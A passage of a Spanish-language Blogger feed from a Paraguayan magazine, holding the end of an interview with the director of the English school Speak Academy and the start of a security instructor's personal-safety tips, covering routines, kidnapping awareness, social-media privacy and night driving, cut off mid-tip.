de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la 